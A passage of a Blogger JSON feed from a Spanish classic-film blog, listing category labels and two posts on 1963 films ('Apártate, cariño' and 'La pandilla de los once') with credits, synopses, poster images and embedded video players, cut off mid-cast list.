Lobo"},{"term":"Escalada"},{"term":"Escenario único"},{"term":"Esclavitud. Amistad"},{"term":"Esquí"},{"term":"Falso documental"},{"term":"Gatos"},{"term":"Golf"},{"term":"Guerra de la Independencia Española"},{"term":"Harper"},{"term":"Infancia."},{"term":"Internet \/ Informática"},{"term":"Intrigak"},{"term":"J-Horror"},{"term":"Krimi"},{"term":"Looney Tunes"},{"term":"Marionetas"},{"term":"Maternidad"},{"term":"Mediometraje"},{"term":"Metraje encontrado"},{"term":"Monstruos. Body Horror"},{"term":"Natación"},{"term":"Nochevieja"},{"term":"Nochevieja \/ Año nuevo"},{"term":"Orcas"},{"term":"Pantera rosa"},{"term":"Película Mondo"},{"term":"Pesca"},{"term":"Precuela"},{"term":"Prehistoria"},{"term":"Realismo mágico"},{"term":"Revolución Cubana"},{"term":"Revolución Sandinista"},{"term":"Robos"},{"term":"Roedores"},{"term":"Romance. Comedia"},{"term":"SIDA"},{"term":"Samuráis"},{"term":"Siglo IX"},{"term":"Siglo VIII"},{"term":"Star Wars"},{"term":"Steampunk. Holocausto nuclear"},{"term":"Surf"},{"term":"Telefilm"},{"term":"Terror | Años 50"},{"term":"Thriller futurista."},{"term":"Toros"},{"term":"Trabajo"},{"term":"Universidad"},{"term":"Vampiros. Road Movie"},{"term":"Vela"},{"term":"buceo"},{"term":"cuatro"},{"term":"empleo"},{"term":"pandillas callejeras"},{"term":"profecía"},{"term":"suspense"}],"title":{"type":"text","$t":"Clasicocine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/1963?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/search\/label\/1963"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/1963\/-\/1963?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"33"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7398125191066107902"},"published":{"$t":"2025-10-13T17:05:00.001+02:00"},"updated":{"$t":"2025-10-19T13:05:30.422+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1963"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia romántica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Remake"}],"title":{"type":"text","$t":"Apártate, cariño (1963) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHfHxLTvvsSwmj4vYKXaNs778w-hXtvu5rRtDcAf4phRRfH_x32xGhC5jr-MCr3H7bFYEXh5nPKzktTa87FRRbTIaWQzrkUYXXybi4MzsdFv4c-EBTGx5tp926DhwoY8ljebHW47_VhN3ZQd7S7EY5HScWlskIX5s6aLQvcnrzEG8ZFNxiub_RM5BsEqUT\/s1754\/cari%C3%B1o.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHfHxLTvvsSwmj4vYKXaNs778w-hXtvu5rRtDcAf4phRRfH_x32xGhC5jr-MCr3H7bFYEXh5nPKzktTa87FRRbTIaWQzrkUYXXybi4MzsdFv4c-EBTGx5tp926DhwoY8ljebHW47_VhN3ZQd7S7EY5HScWlskIX5s6aLQvcnrzEG8ZFNxiub_RM5BsEqUT\/s320\/cari%C3%B1o.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EMove Over, Darling\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1963\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E99 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Michael%20Gordon\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Michael Gordon\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael Gordon\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EHal Kanter,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJack Sher (Remake)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ELionel Newman\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EDaniel L. Fapp\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Doris%20Day\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDoris Day\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Garner\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Garner\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Polly%20Bergen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPolly Bergen\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Thelma%20Ritter\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EThelma Ritter\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Fred%20Clark\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFred Clark\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Chuck%20Connors\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EChuck Connors\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Edgar%20Buchanan\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEdgar Buchanan\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003E20th Century Fox\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=197567\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERemake\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=848078\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia romántica\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ETras perder a su mujer Helen (Doris Day) en un accidente aéreo cinco años atrás, Nicholas (James Garner) pide al juez el certificado oficial de defunción para poder casarse de nuevo, pero Helen aparece el mismo día que el nuevo matrimonio inicia su viaje de novios. Versión-remake de \"Mi mujer favorita\" (My Favorite Wife, 1940), protagonizada por Cary Grant e Irene Dunne.\u003C\/dd\u003E\n\n \u003Ciframe src=\"https:\/\/odysee.com\/%24\/embed\/%40clasicofilm%3A1%2F8ap8artat8ecar8i%C3%B1o1963HD-1080p%3Ad?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z\" width=\"853\" height=\"480\" allow=\"autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\n\n\u003Ciframe width=\"853\" height=\"480\" src=\"https:\/\/dzen.ru\/embed\/o2EYsMAEJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-iVqsa37fs=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7398125191066107902\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/apartate-carino-1963-hdtv.html#comment-form","title":"11 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7398125191066107902"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7398125191066107902"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/apartate-carino-1963-hdtv.html","title":"Apártate, cariño (1963) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHfHxLTvvsSwmj4vYKXaNs778w-hXtvu5rRtDcAf4phRRfH_x32xGhC5jr-MCr3H7bFYEXh5nPKzktTa87FRRbTIaWQzrkUYXXybi4MzsdFv4c-EBTGx5tp926DhwoY8ljebHW47_VhN3ZQd7S7EY5HScWlskIX5s6aLQvcnrzEG8ZFNxiub_RM5BsEqUT\/s72-c\/cari%C3%B1o.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3154831811459629395"},"published":{"$t":"2025-09-17T17:25:00.000+02:00"},"updated":{"$t":"2025-09-17T17:25:00.442+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1963"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"España"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parodia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robos \u0026 Atracos"}],"title":{"type":"text","$t":"La pandilla de los once (1963) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9j0o4ll87WTQhKMAhGvdFoC4GryEbAiKYycVfQcHBIeB95Tw6cviEbpNqMxXFy3FTYa0MkmS5BFUv7Ef5jp0XRxG18oIhFF7W1ZpXTK5IdQG5ZorJd6ZHOCKd0L1773oz1fUznUAgi3-a67l1aiDHR8APhmO_hJ7FPwqyyrrw4VT4pdooZ82iCOLMDQZ1\/s1754\/once.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9j0o4ll87WTQhKMAhGvdFoC4GryEbAiKYycVfQcHBIeB95Tw6cviEbpNqMxXFy3FTYa0MkmS5BFUv7Ef5jp0XRxG18oIhFF7W1ZpXTK5IdQG5ZorJd6ZHOCKd0L1773oz1fUznUAgi3-a67l1aiDHR8APhmO_hJ7FPwqyyrrw4VT4pdooZ82iCOLMDQZ1\/s320\/once.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ELa pandilla de los once\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1963\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E90 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"España\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/ES.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"España\" \/\u003E\u003C\/span\u003E\u0026nbsp;España\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Pedro%20Lazaga\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Pedro Lazaga\"\u003EPedro Lazaga\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EJuan J. Buhigas,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\"\u003EAntonio de Lara\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EAntón García Abril\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EFederico G. Larraya\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=%C3%81ngel%20de%20Andr%C3%A9s%20L%C3%B3pez\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EÁngel de Andrés López\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Manolo%20G%C3%B3mez%20Bur\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EManolo Gómez Bur\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jos%C3%A9%20Isbert\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EJosé Isbert\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Rafael%20Luis%20Calvo\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERafael Luis Calvo\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Juanjo%20Men%C3%A9ndez\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EJuanjo Menéndez\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Antonio%20Ozores\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAntonio Ozores\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Antonio%20Riquelme\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAntonio Riquelme\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Julio%20Riscal\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EJulio Riscal\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Adolfo%20Marsillach\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAdolfo Marsillach\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Margot%20Cottens\" itemprop=\"url\" style=\"color: #326e9c; 